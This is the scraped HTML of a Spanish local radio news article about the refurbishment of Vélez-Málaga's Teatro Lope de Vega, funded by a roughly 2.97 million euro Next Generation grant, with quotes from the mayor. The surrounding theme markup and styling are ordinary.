					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_669 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_669 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_669 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_669 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_669 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_669 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_669 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_669 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_669 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_669 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_669 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.fusionradio.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.fusionradio.es/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8029" class="post-8029 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-cultura category-velez-malaga tag-ayuntamiento-de-velez tag-lope-de-vega tag-teatro-lope-de-vega tag-teatro-velez-malaga" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.fusionradio.es/category/actualidad/">Actualidad</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/cultura/">Cultura</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/velez-malaga/">Vélez-Málaga</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas completamente reformado</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-02T12:22:54+00:00" >2 noviembre, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.fusionradio.es/teatro-lope-de-vega-reforma/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8029">1319</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fusionradio.es%2Fteatro-lope-de-vega-reforma%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+Teatro+Lope+de+Vega+de+V%C3%A9lez-M%C3%A1laga+volver%C3%A1+a+abrir+sus+puertas+completamente+reformado&url=https%3A%2F%2Fwww.fusionradio.es%2Fteatro-lope-de-vega-reforma%2F&via=Fusi%C3%B3n+%7C+Radio+M%C3%A1laga">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fusionradio.es/teatro-lope-de-vega-reforma/&amp;media=https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg&description=El+Teatro+Lope+de+Vega+de+V%C3%A9lez-M%C3%A1laga+volver%C3%A1+a+abrir+sus+puertas+completamente+reformado">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=El+Teatro+Lope+de+Vega+de+V%C3%A9lez-M%C3%A1laga+volver%C3%A1+a+abrir+sus+puertas+completamente+reformado %0A%0A https://www.fusionradio.es/teatro-lope-de-vega-reforma/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg" data-caption="Proyecto de remodelación del Teatro Lope de Vega"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma-696x464.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma-768x511.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma-1068x711.jpg 1068w, https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma-631x420.jpg 631w, https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg 1500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="lope-de-vega-reforma"/></a><figcaption class="wp-caption-text">Proyecto de remodelación del Teatro Lope de Vega</figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_70_b89 td_block_template_1">
<style>
/* custom css */
.tdi_70_b89.td-a-rec-img{
				    text-align: left;
				}.tdi_70_b89.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Publicidad</span><a href="https://wa.me/678858967?text=Hola%2C%20quiero%20m%C3%A1s%20informaci%C3%B3n" target="_blank" rel="noopener noreferrer">
    <img src="https://www.fusionradio.es/wp-content/uploads/2025/12/banner-pequenos-trazos-refuerzo-educativo.gif" 
         alt="Banner Pequeños Trazos - Refuerzo Educativo" 
         style="max-width: 100%; height: auto; border: 0;">
</a></div><p>El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas completamente reformado tras conocerse la noticia de que el Gobierno de España ha concedido al Ayuntamiento veleño la subvención solicitada a tal efecto por importe de 2.974.634,50 euros a través de los fondos Next Generation del Programa de Impulso a la Rehabilitación de Edificios Públicos para Entidades Locales. “Mi compromiso con Vélez-Málaga siempre ha sido recuperar el Teatro Lope de Vega, siempre he confiado en este proyecto y no he dejado de luchar para buscar vías de financiación para las obras, lo que ahora será una realidad”, según afirmó el alcalde de Vélez-Málaga, Antonio Moreno Ferrer.</p>
<p>Moreno Ferrer, acompañado por el equipo de Gobierno, destacó que será el segundo teatro más grande de toda la provincia de Málaga, con 975 butacas, una superficie total superior a los 1.400 metros cuadrados y una inversión total que ronda los 5 millones de euros, “lo que hará de nuestro teatro un espacio escénico de referencia cultural, además de que recuperamos un edificio que es todo un símbolo para nuestro centro histórico y nuestra ciudad”.</p>
<p>La obra tienen un plazo de ejecución de unos 14 meses y deberá estar recepcionada para finales de 2024. Los trabajos contemplan la rehabilitación integral del edificio, la sustitución de las cubiertas, nueva climatización, insonorización, saneamientos, sistemas electrónicos y sistemas para garantizar una óptima acústica, nuevos camerinos, aseos y almacenes, un ascensor, todos los equipamientos necesarios para la sala: butacas, cortinas y la tramoya, entre otros, y atendiendo a todas las adaptaciones necesarias en materia de seguridad, salubridad y accesibilidad. Con la particularidad de que los trabajos y la nueva decoración convivan con algunos elementos singulares originales del teatro que se encuentran en condiciones adecuadas y se quieren mantener.</p>
<p>Moreno Ferrer recordó “que si hay un responsable en el retraso de la remodelación del Lope de Vega ese es el Partido Popular, que nunca ha creído en este proyecto y durante su legislatura en mayoría inició los trámites para un proyecto faraónico e inviable para unir el Mercado de San Francisco con el Lope de Vega, lo que fue la causa de que finalmente la Diputación rechazara la subvención que había concedida para las obras ya que esos dos proyectos debían haber sido tratados por separado y no como uno solo para poder llevarse a cabo en tiempo y forma”. Además de que a nuestra llegada al Gobierno en 2015, el PP había dejado del Lope de Vega un simple borrador inicial de proyecto, ni siquiera consensuado aún con Diputación”, añadió el alcalde.<br />
El proyecto responde a una importante demanda ciudadana y viene a cubrir una necesidad a la hora de albergar eventos culturales multitudinarios en la ciudad, complementando al Teatro del Carmen. “El Lope de Vega contribuirá, además, a rehabitar y dinamizar el centro histórico de Vélez-Málaga, generando nuevos puestos de trabajo y atrayendo riqueza a la ciudad”, destacó el regidor veleño, que adelantó también que la intención inicial es otorgar una concesión administrativa a una empresa especializada para que gestione la actividad del teatro “para así garantizar la continuidad y máxima calidad de la programación que albergue”.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.fusionradio.es/tag/ayuntamiento-de-velez/">Ayuntamiento de Vélez</a></li><li><a href="https://www.fusionradio.es/tag/lope-de-vega/">Lope de Vega</a></li><li><a href="https://www.fusionradio.es/tag/teatro-lope-de-vega/">Teatro Lope de Vega</a></li><li><a href="https://www.fusionradio.es/tag/teatro-velez-malaga/">Teatro Vélez-Málaga</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.fusionradio.es/teatro-lope-de-vega-reforma/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fusionradio.es%2Fteatro-lope-de-vega-reforma%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+Teatro+Lope+de+Vega+de+V%C3%A9lez-M%C3%A1laga+volver%C3%A1+a+abrir+sus+puertas+completamente+reformado&url=https%3A%2F%2Fwww.fusionradio.es%2Fteatro-lope-de-vega-reforma%2F&via=Fusi%C3%B3n+%7C+Radio+M%C3%A1laga">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fusionradio.es/teatro-lope-de-vega-reforma/&amp;media=https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg&description=El+Teatro+Lope+de+Vega+de+V%C3%A9lez-M%C3%A1laga+volver%C3%A1+a+abrir+sus+puertas+completamente+reformado">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=El+Teatro+Lope+de+Vega+de+V%C3%A9lez-M%C3%A1laga+volver%C3%A1+a+abrir+sus+puertas+completamente+reformado %0A%0A https://www.fusionradio.es/teatro-lope-de-vega-reforma/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.fusionradio.es/cruz-roja-axarkia-rocking/">Más de 200 músicos en «Axarkía Rocking» concierto solidario a favor de Cruz Roja</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.fusionradio.es/nerja-ocupacion-turistica-2022/">Nerja lidera con el 91,67% la ocupación turística en octubre en la Costa del Sol</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.fusionradio.es/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a></span></div><div class="td-author-description">Apasionado de las ondas y la comunicación. Nos encontramos en directo de Lunes a Viernes de 9:00 a 12:30.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/danivelezmalaga" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/danimarketing" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/dani_axarmedios" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCl63LeCq9IWeUDS1CL1vkIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Daniel Ramírez"></span><meta itemprop="datePublished" content="2022-11-02T13:22:54+02:00"><meta itemprop="dateModified" content="2022-11-02T13:22:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.fusionradio.es/teatro-lope-de-vega-reforma/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png"></span><meta itemprop="name" content="Fusión | Radio Málaga"></span><meta itemprop="headline " content="El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas completamente reformado"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fusionradio.es/wp-content/uploads/2022/11/lope-de-vega-reforma.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="999"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_72_db4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_db4" ><script>var block_tdi_72_db4 = new tdBlock();
block_tdi_72_db4.id = "tdi_72_db4";
block_tdi_72_db4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_72_db4","td_column_number":3,"live_filter_cur_post_id":8029,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_72_db4","tdc_css_class_style":"tdi_72_db4_rand_style"}';
block_tdi_72_db4.td_column_number = "3";
block_tdi_72_db4.block_type = "td_block_related_posts";
block_tdi_72_db4.post_count = "3";
block_tdi_72_db4.found_posts = "1061";
block_tdi_72_db4.header_color = "";
block_tdi_72_db4.ajax_pagination_infinite_stop = "";
block_tdi_72_db4.max_num_pages = "354";
tdBlocksArray.push(block_tdi_72_db4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_73_0d0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_72_db4" href="#">Artículo relacionados</a><a id="tdi_74_be9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_72_db4" href="#">Más del autor</a></h4><div id=tdi_72_db4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-2-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 2, temporada 2026"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/02-La-Voz-del-Sentimiento-2026-LQ-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/02-La-Voz-del-Sentimiento-2026-LQ-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/02-La-Voz-del-Sentimiento-2026-LQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La voz del sentimiento, Programa 2, temporada 2026" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-2-2026/" rel="bookmark" title="La voz del sentimiento, Programa 2, temporada 2026">La voz del sentimiento, Programa 2, temporada 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/andrea-aranda/" rel="bookmark" class="td-image-wrap" title="Andrea Aranda y &#8216;Ceja de la Ñ&#8217;: Impulsando la literatura honesta y profesional en la Axarquía"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/Andrea-Aranda-LQ-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/Andrea-Aranda-LQ-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/Andrea-Aranda-LQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Andrea Aranda y &#8216;Ceja de la Ñ&#8217;: Impulsando la literatura honesta y profesional en la Axarquía" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/andrea-aranda/" rel="bookmark" title="Andrea Aranda y &#8216;Ceja de la Ñ&#8217;: Impulsando la literatura honesta y profesional en la Axarquía">Andrea Aranda y &#8216;Ceja de la Ñ&#8217;: Impulsando la literatura honesta y profesional en la Axarquía</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/dp8-01-26-raul-comitre-tengo-una-labor-dificil-pero-veo-un-grupo-comprometido-y-un-club-muy-serio-en-todo/" rel="bookmark" class="td-image-wrap" title="DP(8-01-26) Raúl Cómitre: «Tengo una labor difícil, pero veo un grupo comprometido y un club muy serio en todo»"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/3d7ad8a7-07a8-4e42-a545-cae648766d00-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/3d7ad8a7-07a8-4e42-a545-cae648766d00-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/3d7ad8a7-07a8-4e42-a545-cae648766d00-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DP(8-01-26) Raúl Cómitre: «Tengo una labor difícil, pero veo un grupo comprometido y un club muy serio en todo»" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/dp8-01-26-raul-comitre-tengo-una-labor-dificil-pero-veo-un-grupo-comprometido-y-un-club-muy-serio-en-todo/" rel="bookmark" title="DP(8-01-26) Raúl Cómitre: «Tengo una labor difícil, pero veo un grupo comprometido y un club muy serio en todo»">DP(8-01-26) Raúl Cómitre: «Tengo una labor difícil, pero veo un grupo comprometido y un club muy serio en todo»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_db4" data-td_block_id="tdi_72_db4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_db4" data-td_block_id="tdi_72_db4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_75_1fe" class="tdc-zone"><div class="tdc_zone tdi_76_2fb  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_76_2fb{
                    min-height: 0;
                }
</style><div id="tdi_77_d36" class="tdc-row stretch_row"><div class="vc_row tdi_78_ed6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_78_ed6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_78_ed6{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_78_ed6 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_78_ed6{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_ed6{
padding-top:44px !important;
}
}

</style>
<div class="tdi_77_d36_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_d36_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.fusionradio.es/wp-content/uploads/2025/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_d36_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_80_e66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_e66{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_82_5e6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_82_5e6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_84_d6e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_84_d6e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_86_e6d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_e6d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_88_fb2  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_88_fb2{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_90_2ee  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90_2ee{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_92_eed  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92_eed{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_eed{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_94_f9e  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_f9e{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_96_de6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96_de6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_96_de6{
padding-bottom:30px !important;
}

.tdi_96_de6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_de6{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_98_2ee  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98_2ee{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_98_2ee{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_2ee{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_99_bb6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_99_bb6" >
<style>

/* inline tdc_css att */

.tdi_99_bb6{
margin-top:37px !important;
}

